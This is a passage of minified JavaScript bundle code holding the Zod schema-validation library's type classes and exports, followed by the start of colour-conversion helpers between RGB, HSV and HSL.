r=this._getOrReturnCtx(e);return m(r,{code:p.invalid_type,expected:v.null,received:r.parsedType}),w}return J(e.data)}}He.create=t=>new He({typeName:_.ZodNull,...k(t)});class je extends E{constructor(){super(...arguments),this._any=!0}_parse(e){return J(e.data)}}je.create=t=>new je({typeName:_.ZodAny,...k(t)});class Re extends E{constructor(){super(...arguments),this._unknown=!0}_parse(e){return J(e.data)}}Re.create=t=>new Re({typeName:_.ZodUnknown,...k(t)});class pe extends E{_parse(e){const n=this._getOrReturnCtx(e);return m(n,{code:p.invalid_type,expected:v.never,received:n.parsedType}),w}}pe.create=t=>new pe({typeName:_.ZodNever,...k(t)});class dt extends E{_parse(e){if(this._getType(e)!==v.undefined){const r=this._getOrReturnCtx(e);return m(r,{code:p.invalid_type,expected:v.void,received:r.parsedType}),w}return J(e.data)}}dt.create=t=>new dt({typeName:_.ZodVoid,...k(t)});class ae extends E{_parse(e){const{ctx:n,status:r}=this._processInputParams(e),a=this._def;if(n.parsedType!==v.array)return m(n,{code:p.invalid_type,expected:v.array,received:n.parsedType}),w;if(a.exactLength!==null){const s=n.data.length>a.exactLength.value,o=n.data.length<a.exactLength.value;(s||o)&&(m(n,{code:s?p.too_big:p.too_small,minimum:o?a.exactLength.value:void 0,maximum:s?a.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:a.exactLength.message}),r.dirty())}if(a.minLength!==null&&n.data.length<a.minLength.value&&(m(n,{code:p.too_small,minimum:a.minLength.value,type:"array",inclusive:!0,exact:!1,message:a.minLength.message}),r.dirty()),a.maxLength!==null&&n.data.length>a.maxLength.value&&(m(n,{code:p.too_big,maximum:a.maxLength.value,type:"array",inclusive:!0,exact:!1,message:a.maxLength.message}),r.dirty()),n.common.async)return Promise.all([...n.data].map((s,o)=>a.type._parseAsync(new ce(n,s,n.path,o)))).then(s=>G.mergeArray(r,s));const i=[...n.data].map((s,o)=>a.type._parseSync(new ce(n,s,n.path,o)));return G.mergeArray(r,i)}get element(){return this._def.type}min(e,n){return new ae({...this._def,minLength:{value:e,message:y.toString(n)}})}max(e,n){return new ae({...this._def,maxLength:{value:e,message:y.toString(n)}})}length(e,n){return new ae({...this._def,exactLength:{value:e,message:y.toString(n)}})}nonempty(e){return this.min(1,e)}}ae.create=(t,e)=>new ae({type:t,minLength:null,maxLength:null,exactLength:null,typeName:_.ZodArray,...k(e)});function Oe(t){if(t instanceof Z){const e={};for(const n in t.shape){const r=t.shape[n];e[n]=le.create(Oe(r))}return new Z({...t._def,shape:()=>e})}else return t instanceof ae?new ae({...t._def,type:Oe(t.element)}):t instanceof le?le.create(Oe(t.unwrap())):t instanceof xe?xe.create(Oe(t.unwrap())):t instanceof de?de.create(t.items.map(e=>Oe(e))):t}class Z extends E{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const e=this._def.shape(),n=S.objectKeys(e);return this._cached={shape:e,keys:n}}_parse(e){if(this._getType(e)!==v.object){const c=this._getOrReturnCtx(e);return m(c,{code:p.invalid_type,expected:v.object,received:c.parsedType}),w}const{status:r,ctx:a}=this._processInputParams(e),{shape:i,keys:s}=this._getCached(),o=[];if(!(this._def.catchall instanceof pe&&this._def.unknownKeys==="strip"))for(const c in a.data)s.includes(c)||o.push(c);const l=[];for(const c of s){const f=i[c],g=a.data[c];l.push({key:{status:"valid",value:c},value:f._parse(new ce(a,g,a.path,c)),alwaysSet:c in a.data})}if(this._def.catchall instanceof pe){const c=this._def.unknownKeys;if(c==="passthrough")for(const f of o)l.push({key:{status:"valid",value:f},value:{status:"valid",value:a.data[f]}});else if(c==="strict")o.length>0&&(m(a,{code:p.unrecognized_keys,keys:o}),r.dirty());else if(c!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const c=this._def.catchall;for(const f of o){const g=a.data[f];l.push({key:{status:"valid",value:f},value:c._parse(new ce(a,g,a.path,f)),alwaysSet:f in a.data})}}return a.common.async?Promise.resolve().then(async()=>{const c=[];for(const f of l){const g=await f.key,I=await f.value;c.push({key:g,value:I,alwaysSet:f.alwaysSet})}return c}).then(c=>G.mergeObjectSync(r,c)):G.mergeObjectSync(r,l)}get shape(){return this._def.shape()}strict(e){return y.errToObj,new Z({...this._def,unknownKeys:"strict",...e!==void 0?{errorMap:(n,r)=>{var a,i,s,o;const l=(s=(i=(a=this._def).errorMap)===null||i===void 0?void 0:i.call(a,n,r).message)!==null&&s!==void 0?s:r.defaultError;return n.code==="unrecognized_keys"?{message:(o=y.errToObj(e).message)!==null&&o!==void 0?o:l}:{message:l}}}:{}})}strip(){return new Z({...this._def,unknownKeys:"strip"})}passthrough(){return new Z({...this._def,unknownKeys:"passthrough"})}extend(e){return new Z({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new Z({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:_.ZodObject})}setKey(e,n){return this.augment({[e]:n})}catchall(e){return new Z({...this._def,catchall:e})}pick(e){const n={};return S.objectKeys(e).forEach(r=>{e[r]&&this.shape[r]&&(n[r]=this.shape[r])}),new Z({...this._def,shape:()=>n})}omit(e){const n={};return S.objectKeys(this.shape).forEach(r=>{e[r]||(n[r]=this.shape[r])}),new Z({...this._def,shape:()=>n})}deepPartial(){return Oe(this)}partial(e){const n={};return S.objectKeys(this.shape).forEach(r=>{const a=this.shape[r];e&&!e[r]?n[r]=a:n[r]=a.optional()}),new Z({...this._def,shape:()=>n})}required(e){const n={};return S.objectKeys(this.shape).forEach(r=>{if(e&&!e[r])n[r]=this.shape[r];else{let i=this.shape[r];for(;i instanceof le;)i=i._def.innerType;n[r]=i}}),new Z({...this._def,shape:()=>n})}keyof(){return qn(S.objectKeys(this.shape))}}Z.create=(t,e)=>new Z({shape:()=>t,unknownKeys:"strip",catchall:pe.create(),typeName:_.ZodObject,...k(e)}),Z.strictCreate=(t,e)=>new Z({shape:()=>t,unknownKeys:"strict",catchall:pe.create(),typeName:_.ZodObject,...k(e)}),Z.lazycreate=(t,e)=>new Z({shape:t,unknownKeys:"strip",catchall:pe.create(),typeName:_.ZodObject,...k(e)});class ze extends E{_parse(e){const{ctx:n}=this._processInputParams(e),r=this._def.options;function a(i){for(const o of i)if(o.result.status==="valid")return o.result;for(const o of i)if(o.result.status==="dirty")return n.common.issues.push(...o.ctx.common.issues),o.result;const s=i.map(o=>new X(o.ctx.common.issues));return m(n,{code:p.invalid_union,unionErrors:s}),w}if(n.common.async)return Promise.all(r.map(async i=>{const s={...n,common:{...n.common,issues:[]},parent:null};return{result:await i._parseAsync({data:n.data,path:n.path,parent:s}),ctx:s}})).then(a);{let i;const s=[];for(const l of r){const c={...n,common:{...n.common,issues:[]},parent:null},f=l._parseSync({data:n.data,path:n.path,parent:c});if(f.status==="valid")return f;f.status==="dirty"&&!i&&(i={result:f,ctx:c}),c.common.issues.length&&s.push(c.common.issues)}if(i)return n.common.issues.push(...i.ctx.common.issues),i.result;const o=s.map(l=>new X(l));return m(n,{code:p.invalid_union,unionErrors:o}),w}}get options(){return this._def.options}}ze.create=(t,e)=>new ze({options:t,typeName:_.ZodUnion,...k(e)});const me=t=>t instanceof Be?me(t.schema):t instanceof ie?me(t.innerType()):t instanceof Ge?[t.value]:t instanceof we?t.options:t instanceof Ye?S.objectValues(t.enum):t instanceof Je?me(t._def.innerType):t instanceof We?[void 0]:t instanceof He?[null]:t instanceof le?[void 0,...me(t.unwrap())]:t instanceof xe?[null,...me(t.unwrap())]:t instanceof At||t instanceof Xe?me(t.unwrap()):t instanceof Ke?me(t._def.innerType):[];class lt extends E{_parse(e){const{ctx:n}=this._processInputParams(e);if(n.parsedType!==v.object)return m(n,{code:p.invalid_type,expected:v.object,received:n.parsedType}),w;const r=this.discriminator,a=n.data[r],i=this.optionsMap.get(a);return i?n.common.async?i._parseAsync({data:n.data,path:n.path,parent:n}):i._parseSync({data:n.data,path:n.path,parent:n}):(m(n,{code:p.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),w)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,n,r){const a=new Map;for(const i of n){const s=me(i.shape[e]);if(!s.length)throw new Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(const o of s){if(a.has(o))throw new Error(`Discriminator property ${String(e)} has duplicate value ${String(o)}`);a.set(o,i)}}return new lt({typeName:_.ZodDiscriminatedUnion,discriminator:e,options:n,optionsMap:a,...k(r)})}}function It(t,e){const n=he(t),r=he(e);if(t===e)return{valid:!0,data:t};if(n===v.object&&r===v.object){const a=S.objectKeys(e),i=S.objectKeys(t).filter(o=>a.indexOf(o)!==-1),s={...t,...e};for(const o of i){const l=It(t[o],e[o]);if(!l.valid)return{valid:!1};s[o]=l.data}return{valid:!0,data:s}}else if(n===v.array&&r===v.array){if(t.length!==e.length)return{valid:!1};const a=[];for(let i=0;i<t.length;i++){const s=t[i],o=e[i],l=It(s,o);if(!l.valid)return{valid:!1};a.push(l.data)}return{valid:!0,data:a}}else return n===v.date&&r===v.date&&+t==+e?{valid:!0,data:t}:{valid:!1}}class Ve extends E{_parse(e){const{status:n,ctx:r}=this._processInputParams(e),a=(i,s)=>{if(Rt(i)||Rt(s))return w;const o=It(i.value,s.value);return o.valid?((St(i)||St(s))&&n.dirty(),{status:n.value,value:o.data}):(m(r,{code:p.invalid_intersection_types}),w)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then(([i,s])=>a(i,s)):a(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}Ve.create=(t,e,n)=>new Ve({left:t,right:e,typeName:_.ZodIntersection,...k(n)});class de extends E{_parse(e){const{status:n,ctx:r}=this._processInputParams(e);if(r.parsedType!==v.array)return m(r,{code:p.invalid_type,expected:v.array,received:r.parsedType}),w;if(r.data.length<this._def.items.length)return m(r,{code:p.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),w;!this._def.rest&&r.data.length>this._def.items.length&&(m(r,{code:p.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),n.dirty());const i=[...r.data].map((s,o)=>{const l=this._def.items[o]||this._def.rest;return l?l._parse(new ce(r,s,r.path,o)):null}).filter(s=>!!s);return r.common.async?Promise.all(i).then(s=>G.mergeArray(n,s)):G.mergeArray(n,i)}get items(){return this._def.items}rest(e){return new de({...this._def,rest:e})}}de.create=(t,e)=>{if(!Array.isArray(t))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new de({items:t,typeName:_.ZodTuple,rest:null,...k(e)})};class Fe extends E{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:n,ctx:r}=this._processInputParams(e);if(r.parsedType!==v.object)return m(r,{code:p.invalid_type,expected:v.object,received:r.parsedType}),w;const a=[],i=this._def.keyType,s=this._def.valueType;for(const o in r.data)a.push({key:i._parse(new ce(r,o,r.path,o)),value:s._parse(new ce(r,r.data[o],r.path,o)),alwaysSet:o in r.data});return r.common.async?G.mergeObjectAsync(n,a):G.mergeObjectSync(n,a)}get element(){return this._def.valueType}static create(e,n,r){return n instanceof E?new Fe({keyType:e,valueType:n,typeName:_.ZodRecord,...k(r)}):new Fe({keyType:re.create(),valueType:e,typeName:_.ZodRecord,...k(n)})}}class ft extends E{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:n,ctx:r}=this._processInputParams(e);if(r.parsedType!==v.map)return m(r,{code:p.invalid_type,expected:v.map,received:r.parsedType}),w;const a=this._def.keyType,i=this._def.valueType,s=[...r.data.entries()].map(([o,l],c)=>({key:a._parse(new ce(r,o,r.path,[c,"key"])),value:i._parse(new ce(r,l,r.path,[c,"value"]))}));if(r.common.async){const o=new Map;return Promise.resolve().then(async()=>{for(const l of s){const c=await l.key,f=await l.value;if(c.status==="aborted"||f.status==="aborted")return w;(c.status==="dirty"||f.status==="dirty")&&n.dirty(),o.set(c.value,f.value)}return{status:n.value,value:o}})}else{const o=new Map;for(const l of s){const c=l.key,f=l.value;if(c.status==="aborted"||f.status==="aborted")return w;(c.status==="dirty"||f.status==="dirty")&&n.dirty(),o.set(c.value,f.value)}return{status:n.value,value:o}}}}ft.create=(t,e,n)=>new ft({valueType:e,keyType:t,typeName:_.ZodMap,...k(n)});class Se extends E{_parse(e){const{status:n,ctx:r}=this._processInputParams(e);if(r.parsedType!==v.set)return m(r,{code:p.invalid_type,expected:v.set,received:r.parsedType}),w;const a=this._def;a.minSize!==null&&r.data.size<a.minSize.value&&(m(r,{code:p.too_small,minimum:a.minSize.value,type:"set",inclusive:!0,exact:!1,message:a.minSize.message}),n.dirty()),a.maxSize!==null&&r.data.size>a.maxSize.value&&(m(r,{code:p.too_big,maximum:a.maxSize.value,type:"set",inclusive:!0,exact:!1,message:a.maxSize.message}),n.dirty());const i=this._def.valueType;function s(l){const c=new Set;for(const f of l){if(f.status==="aborted")return w;f.status==="dirty"&&n.dirty(),c.add(f.value)}return{status:n.value,value:c}}const o=[...r.data.values()].map((l,c)=>i._parse(new ce(r,l,r.path,c)));return r.common.async?Promise.all(o).then(l=>s(l)):s(o)}min(e,n){return new Se({...this._def,minSize:{value:e,message:y.toString(n)}})}max(e,n){return new Se({...this._def,maxSize:{value:e,message:y.toString(n)}})}size(e,n){return this.min(e,n).max(e,n)}nonempty(e){return this.min(1,e)}}Se.create=(t,e)=>new Se({valueType:t,minSize:null,maxSize:null,typeName:_.ZodSet,...k(e)});class $e extends E{constructor(){super(...arguments),this.validate=this.implement}_parse(e){const{ctx:n}=this._processInputParams(e);if(n.parsedType!==v.function)return m(n,{code:p.invalid_type,expected:v.function,received:n.parsedType}),w;function r(o,l){return ot({data:o,path:n.path,errorMaps:[n.common.contextualErrorMap,n.schemaErrorMap,st(),Ae].filter(c=>!!c),issueData:{code:p.invalid_arguments,argumentsError:l}})}function a(o,l){return ot({data:o,path:n.path,errorMaps:[n.common.contextualErrorMap,n.schemaErrorMap,st(),Ae].filter(c=>!!c),issueData:{code:p.invalid_return_type,returnTypeError:l}})}const i={errorMap:n.common.contextualErrorMap},s=n.data;if(this._def.returns instanceof Pe){const o=this;return J(async function(...l){const c=new X([]),f=await o._def.args.parseAsync(l,i).catch(P=>{throw c.addIssue(r(l,P)),c}),g=await Reflect.apply(s,this,f);return await o._def.returns._def.type.parseAsync(g,i).catch(P=>{throw c.addIssue(a(g,P)),c})})}else{const o=this;return J(function(...l){const c=o._def.args.safeParse(l,i);if(!c.success)throw new X([r(l,c.error)]);const f=Reflect.apply(s,this,c.data),g=o._def.returns.safeParse(f,i);if(!g.success)throw new X([a(f,g.error)]);return g.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new $e({...this._def,args:de.create(e).rest(Re.create())})}returns(e){return new $e({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,n,r){return new $e({args:e||de.create([]).rest(Re.create()),returns:n||Re.create(),typeName:_.ZodFunction,...k(r)})}}class Be extends E{get schema(){return this._def.getter()}_parse(e){const{ctx:n}=this._processInputParams(e);return this._def.getter()._parse({data:n.data,path:n.path,parent:n})}}Be.create=(t,e)=>new Be({getter:t,typeName:_.ZodLazy,...k(e)});class Ge extends E{_parse(e){if(e.data!==this._def.value){const n=this._getOrReturnCtx(e);return m(n,{received:n.data,code:p.invalid_literal,expected:this._def.value}),w}return{status:"valid",value:e.data}}get value(){return this._def.value}}Ge.create=(t,e)=>new Ge({value:t,typeName:_.ZodLiteral,...k(e)});function qn(t,e){return new we({values:t,typeName:_.ZodEnum,...k(e)})}class we extends E{constructor(){super(...arguments),qe.set(this,void 0)}_parse(e){if(typeof e.data!="string"){const n=this._getOrReturnCtx(e),r=this._def.values;return m(n,{expected:S.joinValues(r),received:n.parsedType,code:p.invalid_type}),w}if(ut(this,qe)||$n(this,qe,new Set(this._def.values)),!ut(this,qe).has(e.data)){const n=this._getOrReturnCtx(e),r=this._def.values;return m(n,{received:n.data,code:p.invalid_enum_value,options:r}),w}return J(e.data)}get options(){return this._def.values}get enum(){const e={};for(const n of this._def.values)e[n]=n;return e}get Values(){const e={};for(const n of this._def.values)e[n]=n;return e}get Enum(){const e={};for(const n of this._def.values)e[n]=n;return e}extract(e,n=this._def){return we.create(e,{...this._def,...n})}exclude(e,n=this._def){return we.create(this.options.filter(r=>!e.includes(r)),{...this._def,...n})}}qe=new WeakMap,we.create=qn;class Ye extends E{constructor(){super(...arguments),De.set(this,void 0)}_parse(e){const n=S.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(e);if(r.parsedType!==v.string&&r.parsedType!==v.number){const a=S.objectValues(n);return m(r,{expected:S.joinValues(a),received:r.parsedType,code:p.invalid_type}),w}if(ut(this,De)||$n(this,De,new Set(S.getValidEnumValues(this._def.values))),!ut(this,De).has(e.data)){const a=S.objectValues(n);return m(r,{received:r.data,code:p.invalid_enum_value,options:a}),w}return J(e.data)}get enum(){return this._def.values}}De=new WeakMap,Ye.create=(t,e)=>new Ye({values:t,typeName:_.ZodNativeEnum,...k(e)});class Pe extends E{unwrap(){return this._def.type}_parse(e){const{ctx:n}=this._processInputParams(e);if(n.parsedType!==v.promise&&n.common.async===!1)return m(n,{code:p.invalid_type,expected:v.promise,received:n.parsedType}),w;const r=n.parsedType===v.promise?n.data:Promise.resolve(n.data);return J(r.then(a=>this._def.type.parseAsync(a,{path:n.path,errorMap:n.common.contextualErrorMap})))}}Pe.create=(t,e)=>new Pe({type:t,typeName:_.ZodPromise,...k(e)});class ie extends E{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===_.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:n,ctx:r}=this._processInputParams(e),a=this._def.effect||null,i={addIssue:s=>{m(r,s),s.fatal?n.abort():n.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),a.type==="preprocess"){const s=a.transform(r.data,i);if(r.common.async)return Promise.resolve(s).then(async o=>{if(n.value==="aborted")return w;const l=await this._def.schema._parseAsync({data:o,path:r.path,parent:r});return l.status==="aborted"?w:l.status==="dirty"||n.value==="dirty"?Ne(l.value):l});{if(n.value==="aborted")return w;const o=this._def.schema._parseSync({data:s,path:r.path,parent:r});return o.status==="aborted"?w:o.status==="dirty"||n.value==="dirty"?Ne(o.value):o}}if(a.type==="refinement"){const s=o=>{const l=a.refinement(o,i);if(r.common.async)return Promise.resolve(l);if(l instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return o};if(r.common.async===!1){const o=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return o.status==="aborted"?w:(o.status==="dirty"&&n.dirty(),s(o.value),{status:n.value,value:o.value})}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(o=>o.status==="aborted"?w:(o.status==="dirty"&&n.dirty(),s(o.value).then(()=>({status:n.value,value:o.value}))))}if(a.type==="transform")if(r.common.async===!1){const s=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!Te(s))return s;const o=a.transform(s.value,i);if(o instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:n.value,value:o}}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(s=>Te(s)?Promise.resolve(a.transform(s.value,i)).then(o=>({status:n.value,value:o})):s);S.assertNever(a)}}ie.create=(t,e,n)=>new ie({schema:t,typeName:_.ZodEffects,effect:e,...k(n)}),ie.createWithPreprocess=(t,e,n)=>new ie({schema:e,effect:{type:"preprocess",transform:t},typeName:_.ZodEffects,...k(n)});class le extends E{_parse(e){return this._getType(e)===v.undefined?J(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}le.create=(t,e)=>new le({innerType:t,typeName:_.ZodOptional,...k(e)});class xe extends E{_parse(e){return this._getType(e)===v.null?J(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}xe.create=(t,e)=>new xe({innerType:t,typeName:_.ZodNullable,...k(e)});class Je extends E{_parse(e){const{ctx:n}=this._processInputParams(e);let r=n.data;return n.parsedType===v.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:n.path,parent:n})}removeDefault(){return this._def.innerType}}Je.create=(t,e)=>new Je({innerType:t,typeName:_.ZodDefault,defaultValue:typeof e.default=="function"?e.default:()=>e.default,...k(e)});class Ke extends E{_parse(e){const{ctx:n}=this._processInputParams(e),r={...n,common:{...n.common,issues:[]}},a=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return Le(a)?a.then(i=>({status:"valid",value:i.status==="valid"?i.value:this._def.catchValue({get error(){return new X(r.common.issues)},input:r.data})})):{status:"valid",value:a.status==="valid"?a.value:this._def.catchValue({get error(){return new X(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}Ke.create=(t,e)=>new Ke({innerType:t,typeName:_.ZodCatch,catchValue:typeof e.catch=="function"?e.catch:()=>e.catch,...k(e)});class ht extends E{_parse(e){if(this._getType(e)!==v.nan){const r=this._getOrReturnCtx(e);return m(r,{code:p.invalid_type,expected:v.nan,received:r.parsedType}),w}return{status:"valid",value:e.data}}}ht.create=t=>new ht({typeName:_.ZodNaN,...k(t)});const za=Symbol("zod_brand");class At extends E{_parse(e){const{ctx:n}=this._processInputParams(e),r=n.data;return this._def.type._parse({data:r,path:n.path,parent:n})}unwrap(){return this._def.type}}class Qe extends E{_parse(e){const{status:n,ctx:r}=this._processInputParams(e);if(r.common.async)return(async()=>{const i=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return i.status==="aborted"?w:i.status==="dirty"?(n.dirty(),Ne(i.value)):this._def.out._parseAsync({data:i.value,path:r.path,parent:r})})();{const a=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return a.status==="aborted"?w:a.status==="dirty"?(n.dirty(),{status:"dirty",value:a.value}):this._def.out._parseSync({data:a.value,path:r.path,parent:r})}}static create(e,n){return new Qe({in:e,out:n,typeName:_.ZodPipeline})}}class Xe extends E{_parse(e){const n=this._def.innerType._parse(e),r=a=>(Te(a)&&(a.value=Object.freeze(a.value)),a);return Le(n)?n.then(a=>r(a)):r(n)}unwrap(){return this._def.innerType}}Xe.create=(t,e)=>new Xe({innerType:t,typeName:_.ZodReadonly,...k(e)});function Dn(t,e={},n){return t?je.create().superRefine((r,a)=>{var i,s;if(!t(r)){const o=typeof e=="function"?e(r):typeof e=="string"?{message:e}:e,l=(s=(i=o.fatal)!==null&&i!==void 0?i:n)!==null&&s!==void 0?s:!0,c=typeof o=="string"?{message:o}:o;a.addIssue({code:"custom",...c,fatal:l})}}):je.create()}const Va={object:Z.lazycreate};var _;(function(t){t.ZodString="ZodString",t.ZodNumber="ZodNumber",t.ZodNaN="ZodNaN",t.ZodBigInt="ZodBigInt",t.ZodBoolean="ZodBoolean",t.ZodDate="ZodDate",t.ZodSymbol="ZodSymbol",t.ZodUndefined="ZodUndefined",t.ZodNull="ZodNull",t.ZodAny="ZodAny",t.ZodUnknown="ZodUnknown",t.ZodNever="ZodNever",t.ZodVoid="ZodVoid",t.ZodArray="ZodArray",t.ZodObject="ZodObject",t.ZodUnion="ZodUnion",t.ZodDiscriminatedUnion="ZodDiscriminatedUnion",t.ZodIntersection="ZodIntersection",t.ZodTuple="ZodTuple",t.ZodRecord="ZodRecord",t.ZodMap="ZodMap",t.ZodSet="ZodSet",t.ZodFunction="ZodFunction",t.ZodLazy="ZodLazy",t.ZodLiteral="ZodLiteral",t.ZodEnum="ZodEnum",t.ZodEffects="ZodEffects",t.ZodNativeEnum="ZodNativeEnum",t.ZodOptional="ZodOptional",t.ZodNullable="ZodNullable",t.ZodDefault="ZodDefault",t.ZodCatch="ZodCatch",t.ZodPromise="ZodPromise",t.ZodBranded="ZodBranded",t.ZodPipeline="ZodPipeline",t.ZodReadonly="ZodReadonly"})(_||(_={}));const Fa=(t,e={message:`Input not instance of ${t.name}`})=>Dn(n=>n instanceof t,e),Un=re.create,Wn=be.create,Ba=ht.create,Ga=_e.create,Hn=Ue.create,Ya=Ee.create,Ja=ct.create,Ka=We.create,Qa=He.create,Xa=je.create,ei=Re.create,ti=pe.create,ni=dt.create,ri=ae.create,ai=Z.create,ii=Z.strictCreate,si=ze.create,oi=lt.create,ui=Ve.create,ci=de.create,di=Fe.create,li=ft.create,fi=Se.create,hi=$e.create,pi=Be.create,mi=Ge.create,gi=we.create,vi=Ye.create,yi=Pe.create,zn=ie.create,bi=le.create,_i=xe.create,wi=ie.createWithPreprocess,xi=Qe.create;var d=Object.freeze({__proto__:null,defaultErrorMap:Ae,setErrorMap:wa,getErrorMap:st,makeIssue:ot,EMPTY_PATH:xa,addIssueToContext:m,ParseStatus:G,INVALID:w,DIRTY:Ne,OK:J,isAborted:Rt,isDirty:St,isValid:Te,isAsync:Le,get util(){return S},get objectUtil(){return Et},ZodParsedType:v,getParsedType:he,ZodType:E,datetimeRegex:Ln,ZodString:re,ZodNumber:be,ZodBigInt:_e,ZodBoolean:Ue,ZodDate:Ee,ZodSymbol:ct,ZodUndefined:We,ZodNull:He,ZodAny:je,ZodUnknown:Re,ZodNever:pe,ZodVoid:dt,ZodArray:ae,ZodObject:Z,ZodUnion:ze,ZodDiscriminatedUnion:lt,ZodIntersection:Ve,ZodTuple:de,ZodRecord:Fe,ZodMap:ft,ZodSet:Se,ZodFunction:$e,ZodLazy:Be,ZodLiteral:Ge,ZodEnum:we,ZodNativeEnum:Ye,ZodPromise:Pe,ZodEffects:ie,ZodTransformer:ie,ZodOptional:le,ZodNullable:xe,ZodDefault:Je,ZodCatch:Ke,ZodNaN:ht,BRAND:za,ZodBranded:At,ZodPipeline:Qe,ZodReadonly:Xe,custom:Dn,Schema:E,ZodSchema:E,late:Va,get ZodFirstPartyTypeKind(){return _},coerce:{string:t=>re.create({...t,coerce:!0}),number:t=>be.create({...t,coerce:!0}),boolean:t=>Ue.create({...t,coerce:!0}),bigint:t=>_e.create({...t,coerce:!0}),date:t=>Ee.create({...t,coerce:!0})},any:Xa,array:ri,bigint:Ga,boolean:Hn,date:Ya,discriminatedUnion:oi,effect:zn,enum:gi,function:hi,instanceof:Fa,intersection:ui,lazy:pi,literal:mi,map:li,nan:Ba,nativeEnum:vi,never:ti,null:Qa,nullable:_i,number:Wn,object:ai,oboolean:()=>Hn().optional(),onumber:()=>Wn().optional(),optional:bi,ostring:()=>Un().optional(),pipeline:xi,preprocess:wi,promise:yi,record:di,set:fi,strictObject:ii,string:Un,symbol:Ja,transformer:zn,tuple:ci,undefined:Ka,union:si,unknown:ei,void:ni,NEVER:w,ZodIssueCode:p,quotelessJson:_a,ZodError:X}),ki={grad:.9,turn:360,rad:360/(2*Math.PI)},ge=function(t){return typeof t=="string"?t.length>0:typeof t=="number"},V=function(t,e,n){return e===void 0&&(e=0),n===void 0&&(n=Math.pow(10,e)),Math.round(n*t)/n+0},ne=function(t,e,n){return e===void 0&&(e=0),n===void 0&&(n=1),t>n?n:t>e?t:e},Vn=function(t){return(t=isFinite(t)?t%360:0)>0?t:t+360},Fn=function(t){return{r:ne(t.r,0,255),g:ne(t.g,0,255),b:ne(t.b,0,255),a:ne(t.a)}},Nt=function(t){return{r:V(t.r),g:V(t.g),b:V(t.b),a:V(t.a,3)}},Ti=/^#([0-9a-f]{3,8})$/i,pt=function(t){var e=t.toString(16);return e.length<2?"0"+e:e},Bn=function(t){var e=t.r,n=t.g,r=t.b,a=t.a,i=Math.max(e,n,r),s=i-Math.min(e,n,r),o=s?i===e?(n-r)/s:i===n?2+(r-e)/s:4+(e-n)/s:0;return{h:60*(o<0?o+6:o),s:i?s/i*100:0,v:i/255*100,a}},Gn=function(t){var e=t.h,n=t.s,r=t.v,a=t.a;e=e/360*6,n/=100,r/=100;var i=Math.floor(e),s=r*(1-n),o=r*(1-(e-i)*n),l=r*(1-(1-e+i)*n),c=i%6;return{r:255*[r,o,s,s,l,r][c],g:255*[l,r,r,o,s,s][c],b:255*[s,s,l,r,r,o][c],a}},Yn=function(t){return{h:Vn(t.h),s:ne(t.s,0,100),l:ne(t.l,0,100),a:ne(t.a)}},Jn=function(t){return{h:V(t.h),s:V(t.s),l:V(t.l),a:V(t.a,3)}},Kn=function(t){return Gn((n=(e=t).s,{h:e.h,s:(n*=((r=e.l)<50?r:100-r)/100)>0?2*n/(r+n)*100:0,v:r+n,a:e.a}));var e,n,r},et=function(t){return{h:(e=Bn(t)).h,s:(a=(200-(n=e.s))*(r=e.v)/100)>0&&a<200?n*r/100/(a<=100?a:200-a)*100:0,l:a/2,a:e.a};var 